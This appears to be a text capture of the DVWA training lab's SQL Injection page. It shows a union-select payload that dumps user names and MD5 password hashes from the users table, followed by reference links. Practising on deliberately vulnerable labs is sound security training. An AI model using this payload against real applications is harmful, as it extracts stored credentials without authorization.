 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select user, password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union all select user, password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union all select user, password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union all select user, password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union all select user, password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html